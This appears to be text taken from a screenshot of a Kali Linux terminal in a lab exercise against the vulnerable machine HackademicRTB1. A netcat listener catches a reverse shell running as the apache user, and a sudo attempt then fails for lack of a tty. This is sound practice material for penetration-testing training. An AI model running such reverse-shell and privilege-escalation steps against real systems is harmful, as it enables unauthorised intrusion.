 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 10086
listening on [any] 10086 ...
connect to [192.168.0.125] from (UNKNOWN) [192.168.0.126] 43991
Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux
 05:29:32 up  5:51,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=489(apache) groups=489(apache)
sh: no job control in this shell
sh-4.0$ id
id
uid=48(apache) gid=489(apache) groups=489(apache)
sh-4.0$ sudo -s
sudo -s
sudo: sorry, you must have a tty to run sudo
sh-4.0$